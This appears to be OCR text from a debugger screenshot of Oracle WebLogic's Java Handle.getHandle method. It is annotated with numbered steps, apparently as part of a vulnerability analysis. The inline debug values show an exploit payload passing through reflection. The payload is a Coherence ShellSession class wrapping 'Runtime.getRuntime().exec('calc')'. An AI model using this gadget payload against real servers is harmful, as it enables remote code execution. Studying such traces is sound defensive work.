 public static Handle getHandle(String serializedObjectID) {  serializedObjectID: "com.tangosol.coherence.mvel2.sh.ShellSession("java.lang.Runtime.getRuntime().exec(
if (StringUtils.isEmptyString(serializedObjectID)) {
throw new InvalidParameterException("No serialized object string specified");
} else {
serializedObjectID = serializedObjectID.replace( oldChar: '+', newChar: ' ');
String serialized = HttpParsing.unescape(serializedObjectID, encoding: "UTF-8");  serializedObjectID: "com.tangosol.coherence.mvel2.sh.ShellSession("java.lan
int open = serialized.indexOf(40);  open: 44
1
if (open < 1) {
3
throw new InvalidParameterException("Syntax error parsing serializedObjectID string: " + serialized);
} else {
2
String className = serialized.substring(0, open);  className: "com.tangosol.coherence.mvel2.sh.ShellSession"
String objectIdentifier = serialized.substring(open + 2, serialized.length() - 2);  serialized: "com.tangosol.coherence.mvel2.sh.ShellSession("java.lang
4
try {
Class handleClass = Class.forName(className);  className: "com.tangosol.coherence.mvel2.sh.ShellSession"  handleClass: "class com.tangosol.coheren
Object[] args = new Object[]{objectIdentifier};  objectIdentifier: "java.lang.Runtime.getRuntime().exec('calc');"  args: Object[1]@17741
Constructor handleConstructor = handleClass.getConstructor(String.class);  handleClass: "class com.tangosol.coherence.mvel2.sh.ShellSession"
return (Handle)handleConstructor.newInstance(args);
5
} catch (ClassNotFoundException var8) {
throw new InvalidParameterException("No handle class found for type: " + className);